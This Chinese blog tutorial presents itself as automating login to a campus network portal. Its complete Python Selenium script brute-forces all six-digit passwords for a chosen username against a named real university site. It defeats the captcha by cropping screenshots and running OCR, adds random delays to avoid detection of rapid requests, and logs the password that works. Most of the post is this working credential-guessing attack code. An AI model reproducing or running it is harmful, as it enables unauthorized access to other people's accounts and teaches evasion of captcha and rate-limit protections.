
python selenium循环登陆网站的实现
更新时间:2019年11月04日 14:48:42 作者:生信牧小熊
这篇文章主要介绍了python selenium循环登陆网站的实现,文中通过示例代码介绍的非常详细,对大家的学习或者工作具有一定的参考学习价值,需要的朋友们下面随着小编来一起学习学习吧
selenium 登陆网站
记录一次登陆无线网的过程
1.首先看一下要登陆的界面

按一下F12看一下网页的源代码

想要登陆的话,这里需要识别验证码…有点麻烦
我们看看向网站post的信息

可以看到向服务器post 4个信息,一个是_csrf 验证 还有一个是验证码
csrf 验证码藏在了源码里面

只需要向服务器post就行了
。。。
2.看一下selenium登陆呢?
self.browser.find_element_by_id("loginform-username").clear()
self.browser.find_element_by_id("loginform-username").send_keys(self.username) #用户名
self.browser.find_element_by_id("loginform-password").clear()
self.browser.find_element_by_id("loginform-password").send_keys(password) #密码
self.browser.find_element_by_id("loginform-verifycode").clear()
self.browser.find_element_by_id("loginform-verifycode").send_keys(code)
self.browser.find_element_by_name("login-button").click()
time.sleep(0.5)
识别验证码
code='1'
while len(code)!=4 or code.isalpha() !=True:
self.browser.find_element_by_id("loginform-verifycode-image").click() #改变验证码
self.browser.save_screenshot('img.png') #对页面进行截图
im = Image.open('img.png')
img = im.crop((1200,400,1350, 520)) #截取验证码 根据实际情况变动
img = ImageEnhance.Contrast(img) #加强比对
img = img.enhance(2.0)
img.save('picture2.png')
code = pytesseract.image_to_string(img) #识别
return code
最后看一下总的代码
import time
import random
import re
from selenium import webdriver
from PIL import Image,ImageEnhance
import pytesseract
class HZAU_net():
def __init__(self,username):
self.username=username
self.url='http://zizhu.hzau.edu.cn'
def run(self): #密码循环
self.browser = webdriver.Firefox() #打开浏览器
self.browser.maximize_window() #窗口最大化
self.browser.get(self.url) #访问网站
sleep_time_list=[1,2,3,4]
out=open('HZAU_net.txt','a+')
for x in range(999999):
password="%06d"%(x) #生成密码
flag=self.test_password(password) #判断密码正误 错误返回0 正确返回1
time.sleep(random.choice(sleep_time_list)) #随机休息1-4秒 不能请求太快
if flag=='1': #密码正确跳出循环
out.write('用户名:%s 测试密码:%s 正确\n'%(self.username,password))
out.write('\n-------------------------分割线-------------------------\n')
break
else:
out.write('用户名:%s 测试密码:%s 错误\n'%(self.username,password))
out.close()
def test_password(self,password):#检验密码正确性
code=self.get_code()
self.login(password,code)
login_flag=self.browser.title
if login_flag=='首页':
return 1
else:
flag=self.judge_error(password)
return flag
self.browser.quit()
def login(self,password,code):#登陆
self.browser.find_element_by_id("loginform-username").clear()
self.browser.find_element_by_id("loginform-username").send_keys(self.username) #用户名
self.browser.find_element_by_id("loginform-password").clear()
self.browser.find_element_by_id("loginform-password").send_keys(password) #密码
self.browser.find_element_by_id("loginform-verifycode").clear()
self.browser.find_element_by_id("loginform-verifycode").send_keys(code)
self.browser.find_element_by_name("login-button").click()
time.sleep(0.5)
def judge_error(self,password): #判断错误类型
flag=''
while flag !=None:
code=self.get_code()
self.login(password,code)
judge_flag=self.browser.find_element_by_css_selector("#login-form > div:nth-child(5) > div >ul").get_attribute('textContent') #错误信息
flag=re.search('验证码',judge_flag)
return 0
def get_code(self): #识别验证码
code='1'
while len(code)!=4 or code.isalpha() !=True:
self.browser.find_element_by_id("loginform-verifycode-image").click() #改变验证码
self.browser.save_screenshot('img.png') #对页面进行截图
im = Image.open('img.png')
img = im.crop((1200,400,1350, 520)) #截取验证码
img = ImageEnhance.Contrast(img) #加强比对
img = img.enhance(2.0)
img.save('picture2.png')
code = pytesseract.image_to_string(img) #识别
return code
if __name__ == '__main__':
HZAU_net('123456').run()
以上就是本文的全部内容,希望对大家的学习有所帮助,也希望大家多多支持脚本之家。
相关文章
 这篇文章主要介绍了Python3中的bytes类型和str类型,bytes是一种比特流,他们之间的关系则是Python有个内置函数bytes()可以将字符串str类型转换成bytes类型,下文更多详细内容需要的小伙伴可以参考一下2022-05-05
这篇文章主要介绍了Python3中的bytes类型和str类型,bytes是一种比特流,他们之间的关系则是Python有个内置函数bytes()可以将字符串str类型转换成bytes类型,下文更多详细内容需要的小伙伴可以参考一下2022-05-05 这篇文章主要介绍了Python搭建FastAPI项目的过程,本文通过图文实例相结合给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下2023-09-09
这篇文章主要介绍了Python搭建FastAPI项目的过程,本文通过图文实例相结合给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下2023-09-09 这篇文章主要介绍了Python实现按照指定要求逆序输出一个数字的方法,涉及Python针对字符串的遍历、判断、输出等相关操作技巧,需要的朋友可以参考下2018-04-04
这篇文章主要介绍了Python实现按照指定要求逆序输出一个数字的方法,涉及Python针对字符串的遍历、判断、输出等相关操作技巧,需要的朋友可以参考下2018-04-04 本文主要介绍了Python程序打包exe报错的几种解决方法,文中通过几种解决方法的介绍非常详细,具有一定的参考价值,感兴趣的小伙伴们可以参考一下2023-08-08
本文主要介绍了Python程序打包exe报错的几种解决方法,文中通过几种解决方法的介绍非常详细,具有一定的参考价值,感兴趣的小伙伴们可以参考一下2023-08-08 做网络编程的时候,经常需要把接收到的数据用16进制的方式打印出来,方便查看。今天发现在Python下有这样一个简单的方法。2009-09-09
做网络编程的时候,经常需要把接收到的数据用16进制的方式打印出来,方便查看。今天发现在Python下有这样一个简单的方法。2009-09-09 这篇文章主要为大家介绍了基于PowerShell语言,对文件夹中全部文件的名称加以批量替换、修改的方法,文中的示例代码讲解详细,感兴趣的可以了解一下2023-04-04
这篇文章主要为大家介绍了基于PowerShell语言,对文件夹中全部文件的名称加以批量替换、修改的方法,文中的示例代码讲解详细,感兴趣的可以了解一下2023-04-04 这篇文章主要介绍了Python实现文件信息进行合并实例代码,具有一定借鉴价值,需要的朋友可以参考下2018-01-01
这篇文章主要介绍了Python实现文件信息进行合并实例代码,具有一定借鉴价值,需要的朋友可以参考下2018-01-01 本文实例代码相结合给大家详细介绍了Python爬虫之正则表达式的使用,包括参数介绍,最常规的匹配,匹配目标,非常不错,具有一定的参考借鉴价值,需要的朋友参考下吧2018-10-10
本文实例代码相结合给大家详细介绍了Python爬虫之正则表达式的使用,包括参数介绍,最常规的匹配,匹配目标,非常不错,具有一定的参考借鉴价值,需要的朋友参考下吧2018-10-10 这篇文章主要介绍了Python识别处理照片中的条形码,帮助大家更好的利用python处理图片,提高办公效率,感兴趣的朋友可以了解下2020-11-11
这篇文章主要介绍了Python识别处理照片中的条形码,帮助大家更好的利用python处理图片,提高办公效率,感兴趣的朋友可以了解下2020-11-11 这篇文章主要介绍了Python中列表的一些基本操作知识汇总,皆属于Python的基本功,需要的朋友可以参考下2015-05-05
这篇文章主要介绍了Python中列表的一些基本操作知识汇总,皆属于Python的基本功,需要的朋友可以参考下2015-05-05










最新评论